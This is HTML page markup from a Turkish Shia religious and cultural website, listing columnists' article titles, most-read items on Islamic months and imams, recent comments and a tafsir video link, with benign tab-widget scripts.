		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/tevekkul-erol/" title="Tevekkül Erol">Tevekkül Erol</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/tevekkul-erol/hz-fatima-s-a-kadinlarin-sosyal-ve-siyasi-alanlarinda-ornek-bir-modeldir/553/" title="Hz. Fatıma (s.a) Kadınların Sosyal ve Siyasi Alanlarında Örnek Bir Modeldir">  Hz. Fatıma (s.a) Kadınların Sosyal ve Siyasi Alanlarında Örnek Bir Modeldir</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-haydar/suphesiz-sana-kevser-i-verdik/359/" title="Ali Haydar"><img src="https://kevser.com.tr/images/yazarlar/thumb_20231206125623.jpg" width="80" height="100" alt="Ali Haydar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-haydar/" title="Ali Haydar">Ali Haydar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-haydar/suphesiz-sana-kevser-i-verdik/359/" title="Şüphesiz Sana Kevser’i Verdik">  Şüphesiz Sana Kevser’i Verdik</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/murtaza-akbulut/ramazan-ayi-ve-oruc/90/" title="Murtaza Akbulut"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200617160859.jpg" width="80" height="100" alt="Murtaza Akbulut" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/murtaza-akbulut/" title="Murtaza Akbulut">Murtaza Akbulut</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/murtaza-akbulut/ramazan-ayi-ve-oruc/90/" title="Ramazan ayı ve Oruç">  Ramazan ayı ve Oruç</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ishak-savci/ilahi-cagriya-kulak-verelim/176/" title="İshak Savcı"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200415094320.jpg" width="80" height="100" alt="İshak Savcı" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ishak-savci/" title="İshak Savcı">İshak Savcı</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ishak-savci/ilahi-cagriya-kulak-verelim/176/" title="İlahi Çağrıya Kulak Verelim">  İlahi Çağrıya Kulak Verelim</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ozgur-arapoglu/ehlibeyt-kaynaklarindaki-en-dogru-asura-ziyareti/433/" title="Özgür Arapoğlu"><img src="https://kevser.com.tr/images/yazarlar/thumb_20191108174717.jpg" width="80" height="100" alt="Özgür Arapoğlu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ozgur-arapoglu/" title="Özgür Arapoğlu">Özgür Arapoğlu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ozgur-arapoglu/ehlibeyt-kaynaklarindaki-en-dogru-asura-ziyareti/433/" title="Ehlibeyt Kaynaklarındaki En Doğru Aşura Ziyareti">  Ehlibeyt Kaynaklarındaki En Doğru Aşura Ziyareti</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-calar/cozulebilir-bir-sikintiysa-paylas-degilse-gulumse/207/" title="Ali Çalar"><img src="https://kevser.com.tr/images/yazarlar/thumb_20190827172414.jpg" width="80" height="100" alt="Ali Çalar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-calar/" title="Ali Çalar">Ali Çalar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-calar/cozulebilir-bir-sikintiysa-paylas-degilse-gulumse/207/" title="Çözülebilir Bir Sıkıntıysa Paylaş, Değilse Gülümse">  Çözülebilir Bir Sıkıntıysa Paylaş, Değilse Gülümse</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/bulent-ozbas/imam-cafer-sadik-a-s-kimdir-2/534/" title="Bülent Özbaş"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200415092919.jpg" width="80" height="100" alt="Bülent Özbaş" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/bulent-ozbas/" title="Bülent Özbaş">Bülent Özbaş</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/bulent-ozbas/imam-cafer-sadik-a-s-kimdir-2/534/" title="İmam Cafer Sadık (a.s) Kimdir? - 2">  İmam Cafer Sadık (a.s) Kimdir? - 2</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mahmut-acar/fitne-ve-fitneci/190/" title="Mahmut Acar"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200415093719.jpg" width="80" height="100" alt="Mahmut Acar" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mahmut-acar/" title="Mahmut Acar">Mahmut Acar</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mahmut-acar/fitne-ve-fitneci/190/" title="Fitne ve Fitneci">  Fitne ve Fitneci</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ersan-baydemir/bundan-notru-yok/486/" title="Ersan Baydemir"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200928091856.jpg" width="80" height="100" alt="Ersan Baydemir" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ersan-baydemir/" title="Ersan Baydemir">Ersan Baydemir</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ersan-baydemir/bundan-notru-yok/486/" title="Bundan Nötrü Yok!">  Bundan Nötrü Yok!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehdi-aydin/youtube-bilgeligi/431/" title="Mehdi Aydın"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240706125049.jpg" width="80" height="100" alt="Mehdi Aydın" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehdi-aydin/" title="Mehdi Aydın">Mehdi Aydın</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehdi-aydin/youtube-bilgeligi/431/" title="Youtube Bilgeliği">  Youtube Bilgeliği</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/murtaza-turabi/tevessulun-sirkle-alakasi/505/" title="Murtaza Turabi"><img src="https://kevser.com.tr/images/yazarlar/thumb_20250213174414.jpg" width="80" height="100" alt="Murtaza Turabi" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/murtaza-turabi/" title="Murtaza Turabi">Murtaza Turabi</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/murtaza-turabi/tevessulun-sirkle-alakasi/505/" title="Tevessülün Şirkle Alakası">  Tevessülün Şirkle Alakası</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/murat-olgun/neden-okudugumuz-ve-dinledigimiz-seylerden-faydalanamiyoruz/419/" title="Murat Olgun"><img src="https://kevser.com.tr/images/yazarlar/thumb_20251125150931.jpeg" width="80" height="100" alt="Murat Olgun" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/murat-olgun/" title="Murat Olgun">Murat Olgun</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/murat-olgun/neden-okudugumuz-ve-dinledigimiz-seylerden-faydalanamiyoruz/419/" title="Neden Okuduğumuz ve Dinlediğimiz Şeylerden Faydalanamıyoruz?">  Neden Okuduğumuz ve Dinlediğimiz Şeylerden Faydalanamıyoruz?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hasan-bedel/alay-edilen-degerlerimiz/428/" title="Hasan Bedel"><img src="https://kevser.com.tr/images/yazarlar/thumb_20190827172934.jpg" width="80" height="100" alt="Hasan Bedel" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hasan-bedel/" title="Hasan Bedel">Hasan Bedel</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hasan-bedel/alay-edilen-degerlerimiz/428/" title="Alay Edilen Değerlerimiz">  Alay Edilen Değerlerimiz</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-akin-caba/kolelik-elbisesi-icinde-ozgurluk-arayanlar/529/" title="Ali Akın Caba"><img src="https://kevser.com.tr/images/yazarlar/thumb_20230617124500.jpg" width="80" height="100" alt="Ali Akın Caba" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-akin-caba/" title="Ali Akın Caba">Ali Akın Caba</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-akin-caba/kolelik-elbisesi-icinde-ozgurluk-arayanlar/529/" title="Kölelik Elbisesi İçinde Özgürlük Arayanlar!">  Kölelik Elbisesi İçinde Özgürlük Arayanlar!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/metin-atam/biz-kimiz/458/" title="Metin Atam"><img src="https://kevser.com.tr/images/yazarlar/thumb_20210813130940.jpg" width="80" height="100" alt="Metin Atam" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/metin-atam/" title="Metin Atam">Metin Atam</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/metin-atam/biz-kimiz/458/" title="Biz Kimiz?">  Biz Kimiz?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/mehdi-aksu/uslup-tavir-strateji/551/" title="Mehdi Aksu"><img src="https://kevser.com.tr/images/yazarlar/thumb_20200729104038.png" width="80" height="100" alt="Mehdi Aksu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/mehdi-aksu/" title="Mehdi Aksu">Mehdi Aksu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/mehdi-aksu/uslup-tavir-strateji/551/" title="Üslup Tavır Strateji!">  Üslup Tavır Strateji!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-carfi/kur-an-hadis-ve-ehl-i-beyt-perspektifinden-islam-yonetimi/497/" title="Ali Carfi"><img src="https://kevser.com.tr/images/yazarlar/thumb_20201002124257.jpg" width="80" height="100" alt="Ali Carfi" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-carfi/" title="Ali Carfi">Ali Carfi</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-carfi/kur-an-hadis-ve-ehl-i-beyt-perspektifinden-islam-yonetimi/497/" title="Kur’an, Hadis ve Ehl-i Beyt Perspektifinden İslam Yönetimi">  Kur’an, Hadis ve Ehl-i Beyt Perspektifinden İslam Yönetimi</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/abbas-akyuz/imam-ali-nin-a-s-dunya-gorusunde-olume-istiyak-3/481/" title="Abbas Akyüz"><img src="https://kevser.com.tr/images/yazarlar/thumb_20241022140641.jpg" width="80" height="100" alt="Abbas Akyüz" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/abbas-akyuz/" title="Abbas Akyüz">Abbas Akyüz</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/abbas-akyuz/imam-ali-nin-a-s-dunya-gorusunde-olume-istiyak-3/481/" title="İmam Ali’nin (a.s) Dünya Görüşünde Ölüme İştiyak - 3">  İmam Ali’nin (a.s) Dünya Görüşünde Ölüme İştiyak - 3</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ali-oluz/ramazan-ayi-nin-mustehab-sevap-amellerinden-bir-demet/404/" title="Ali Oluz"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240130153605.jpg" width="80" height="100" alt="Ali Oluz" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ali-oluz/" title="Ali Oluz">Ali Oluz</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ali-oluz/ramazan-ayi-nin-mustehab-sevap-amellerinden-bir-demet/404/" title="Ramazan Ayı'nın Müstehab Sevap Amellerinden Bir Demet">  Ramazan Ayı'nın Müstehab Sevap Amellerinden Bir Demet</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/metin-ova/bu-bir-tiyatro-aslinda/411/" title="Metin Ova"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240415083346.jpg" width="80" height="100" alt="Metin Ova" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/metin-ova/" title="Metin Ova">Metin Ova</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/metin-ova/bu-bir-tiyatro-aslinda/411/" title="Bu Bir Tiyatro Aslında!">  Bu Bir Tiyatro Aslında!</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/huseyin-turkoglu/seyyid-hasan-nasrallah-in-olumsuz-mirasi/454/" title="Hüseyin Türkoğlu"><img src="https://kevser.com.tr/images/yazarlar/thumb_20230317121708.jpg" width="80" height="100" alt="Hüseyin Türkoğlu" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/huseyin-turkoglu/" title="Hüseyin Türkoğlu">Hüseyin Türkoğlu</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/huseyin-turkoglu/seyyid-hasan-nasrallah-in-olumsuz-mirasi/454/" title="Seyyid Hasan Nasrallah’ın Ölümsüz Mirası">  Seyyid Hasan Nasrallah’ın Ölümsüz Mirası</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/saban-ayi/2528/" title="Şaban Ayı">Şaban Ayı</a></div>
       <div class="haber"><a href="/saban-ayi/2528/" title="Şaban Ayı"><img src="/images/haberler/t_saban-ayi_2.jpg" width="100" class="img-rounded" height="60" alt="Şaban Ayı"/>“Şaban Ayı” veya “Şabanu’l-Muazzam” (Arapça: شعبان المعظم), hicrî kameri ayların..</a></div>
       </div> 
       <div class="video-galeri-baslik-blok" >1869 Okunma</div>      
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti">Hz. Muhammed’in (s.a.a) Bi'seti</a></div>
  <div class="haber"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti"><img src="/images/haberler/t_hz-muhammed-in-s-a-a-bi-seti.jpg" width="100" class="img-rounded" height="60" alt="Hz. Muhammed’in (s.a.a) Bi'seti"/>Bi'set (Arapça: البعثة), Hz. Muhammed Mustafa’nın (s.a.a) insanların hidayeti iç..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >4211 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı">Hz. Ebu Talib’in Vefatı</a></div>
  <div class="haber"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı"><img src="/images/haberler/t_hz-ebu-talib-in-vefati_1.jpg" width="100" class="img-rounded" height="60" alt="Hz. Ebu Talib’in Vefatı"/>“Ebu Talib” (Arapça: ابو طالب) olarak bilinen Abdümenaf b. Abdülmuttalip b. Haşi..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >3655 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti">İmam Musa Kazım’ın (a.s) Şehadeti</a></div>
  <div class="haber"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti"><img src="/images/haberler/t_imam-musa-kazim-in-a-s-sehadeti.jpg" width="100" class="img-rounded" height="60" alt="İmam Musa Kazım’ın (a.s) Şehadeti"/>Kevser Kültür Merkezi ailesi olarak, İmam Musa Kazım’ın (a.s) şehadeti dolayısıy..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >3635 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/saban-ayi/2528/" title="Şaban Ayı">Şaban Ayı</a></div>
  <div class="haber"><a href="/saban-ayi/2528/" title="Şaban Ayı"><img src="/images/haberler/t_saban-ayi_2.jpg" width="100" class="img-rounded" height="60" alt="Şaban Ayı"/>“Şaban Ayı” veya “Şabanu’l-Muazzam” (Arapça: شعبان المعظم), hicrî kameri ayların..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >1869 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/sah-fe-i-secc-diyye-nin-bakisiyla-imamet-ve-mehd-lik/4376/" title="Sahîfe-i Seccâdiyye’nin Bakışıyla “İmamet ve Mehdîlik”">Sahîfe-i Seccâdiyye’nin Bakışıyla “İmamet ve Mehdîlik”..</a></div>
  <div class="haber"><a href="/sah-fe-i-secc-diyye-nin-bakisiyla-imamet-ve-mehd-lik/4376/" title="Sahîfe-i Seccâdiyye’nin Bakışıyla “İmamet ve Mehdîlik”"><img src="/images/haberler/t_sah-fe-i-secc-diyye-nin-bakisiyla-imamet-ve-mehd-lik.jpg" width="100" class="img-rounded" height="60" alt="Sahîfe-i Seccâdiyye’nin Bakışıyla “İmamet ve Mehdîlik”"/>Dua, Yüce Allah’a yakınlaşmanın merdiveni ve insanın günahlarını sürekli olarak ..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >724 Okunma</div>   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kevser-kultur-merkezi-nde-bi-set-bayrami-kutlamasi-foto/4373/" title="Kevser Kültür Merkezi’nde Bi’set Bayramı Kutlaması + FOTO">Kevser Kültür Merkezi’nde Bi’set Bayramı Kutlaması + FOTO..</a></div>
  <div class="haber"><a href="/kevser-kultur-merkezi-nde-bi-set-bayrami-kutlamasi-foto/4373/" title="Kevser Kültür Merkezi’nde Bi’set Bayramı Kutlaması + FOTO"><img src="/images/haberler/t_kevser-kultur-merkezi-nde-bi-set-bayrami-kutlamasi-foto.jpg" width="100" class="img-rounded" height="60" alt="Kevser Kültür Merkezi’nde Bi’set Bayramı Kutlaması + FOTO"/>Kevser Kültür Merkezi, Hz. Muhammed’in (s.a.a) peygamberlikle şereflendirildiği ..</a></div>
  </div>
 <div class="video-galeri-baslik-blok" >597 Okunma</div>   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/recep-ayinin-amelleri/2483/" title="Recep Ayının Amelleri ">Recep Ayının Amelleri </a></div>
   <div class="haber"><a href="/recep-ayinin-amelleri/2483/" title="Recep Ayının Amelleri "><img src="/images/haberler/t_recep-ayinin-amelleri.jpg" width="100" class="img-rounded" height="60" alt="Recep Ayının Amelleri "/>Recep Ayının Amelleri </a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >25394 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti">Hz. Muhammed’in (s.a.a) Bi'seti</a></div>
   <div class="haber"><a href="/hz-muhammed-in-s-a-a-bi-seti/2523/" title="Hz. Muhammed’in (s.a.a) Bi'seti"><img src="/images/haberler/t_hz-muhammed-in-s-a-a-bi-seti.jpg" width="100" class="img-rounded" height="60" alt="Hz. Muhammed’in (s.a.a) Bi'seti"/>Bi'set (Arapça: البعثة), Hz. Muhammed Mustafa’nın (s.a.a) insanların hidayeti iç..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >4211 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı">Hz. Ebu Talib’in Vefatı</a></div>
   <div class="haber"><a href="/hz-ebu-talib-in-vefati/2521/" title="Hz. Ebu Talib’in Vefatı"><img src="/images/haberler/t_hz-ebu-talib-in-vefati_1.jpg" width="100" class="img-rounded" height="60" alt="Hz. Ebu Talib’in Vefatı"/>“Ebu Talib” (Arapça: ابو طالب) olarak bilinen Abdümenaf b. Abdülmuttalip b. Haşi..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3655 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti">İmam Musa Kazım’ın (a.s) Şehadeti</a></div>
   <div class="haber"><a href="/imam-musa-kazim-in-a-s-sehadeti/2520/" title="İmam Musa Kazım’ın (a.s) Şehadeti"><img src="/images/haberler/t_imam-musa-kazim-in-a-s-sehadeti.jpg" width="100" class="img-rounded" height="60" alt="İmam Musa Kazım’ın (a.s) Şehadeti"/>Kevser Kültür Merkezi ailesi olarak, İmam Musa Kazım’ın (a.s) şehadeti dolayısıy..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3635 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kur-an-ile-incil-in-bakisiyla-hz-isa-nin-kutsalligi-ve-noel-bayrami-gecmisi/4363/" title="Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel Bayramı Geçmişi">Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel..</a></div>
   <div class="haber"><a href="/kur-an-ile-incil-in-bakisiyla-hz-isa-nin-kutsalligi-ve-noel-bayrami-gecmisi/4363/" title="Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel Bayramı Geçmişi"><img src="/images/haberler/t_kur-an-ile-incil-in-bakisiyla-hz-isa-nin-kutsalligi-ve-noel-bayrami-gecmisi.jpg" width="100" class="img-rounded" height="60" alt="Kur’an ile İncil’in Bakışıyla Hz. İsa’nın Kutsallığı ve Noel Bayramı Geçmişi"/>Kur’an ve İncil’den hangisi Hz. İsa’yı (a.s) kutsal kabul eder ve Noel bayramını..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3632 Okunma</div>    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/recep-ayi/2481/" title="Recep Ayı">Recep Ayı</a></div>
   <div class="haber"><a href="/recep-ayi/2481/" title="Recep Ayı"><img src="/images/haberler/t_recep-ayi_1.jpg" width="100" class="img-rounded" height="60" alt="Recep Ayı"/>“Recep” veya “Receb'ul Murecceb” (Arapça: رجب یا رجب المرجب), hicri-kameri aylar..</a></div>
   </div> 
 <div class="video-galeri-baslik-blok" >3570 Okunma</div>     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
         <div class="ckic_top-haber">
         <div class="baslik"><a href="/unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto/4023/" title="Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO">Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO</a></div>
         <div class="haber">
		<a href="/unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto/4023/"><img src="/images/haberler/t_unlu-meddah-mehdi-resuli-nin-katilimiyla-kerbela-matem-merasimi-foto.jpg" width="80" class="img-rounded" height="80" alt="Ünlü Meddah Mehdi Resuli'nin Katılımıyla Kerbela Matem Merasimi + FOTO"/>Ehlibeyt Gençlik Derneği'nin (EGDER) Bağcılar'da düzenlediği “Kerbela Matem Mera..</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/caferilikte-cenaze-adabi-e-kitap/2965/" title="Caferilikte Cenaze Adabı; e-Kitap">Caferilikte Cenaze Adabı; e-Kitap</a></div>
         <div class="haber">
		<a href="/caferilikte-cenaze-adabi-e-kitap/2965/"><img src="/images/haberler/t_caferilikte-cenaze-adabi-e-kitap.jpg" width="80" class="img-rounded" height="80" alt="Caferilikte Cenaze Adabı; e-Kitap"/>Abdullah Turan - Kevser Yayınları</a></div>
         
        </div>
          <div class="ckic_top-haber">
         <div class="baslik"><a href="/namazlarin-birlestirilmesi/3383/" title="Namazların Birleştirilmesi">Namazların Birleştirilmesi</a></div>
         <div class="haber">
		<a href="/namazlarin-birlestirilmesi/3383/"><img src="/images/haberler/t_namazlarin-birlestirilmesi.jpg" width="80" class="img-rounded" height="80" alt="Namazların Birleştirilmesi"/>Bismillahirrahmanirrahim</a></div>
         
        </div>
  

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

           <div class="ckic_top-haber">
         <div class="baslik"><a href="./video-detay/ayetlerden-elde-edilen-cikarimlar-dr-mahmut-acar-inis-sirasina-gore-tefsir-150-bolum/3206/">Ayetlerden Elde Edilen Çıkarımlar | Dr. Mahmut Acar | İniş Sırasına Göre Tefsir 150. Bölüm</a></div>
         <div class="haber"><a href="./video-detay/ayetlerden-elde-edilen-cikarimlar-dr-mahmut-acar-inis-sirasina-gore-tefsir-150-bolum/3206/"><img src="https://kevser.com.tr/images/video/thumb_20240314123231.jpg" width="100" height="60" alt=""/></a></div>
         
        </div>
  
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
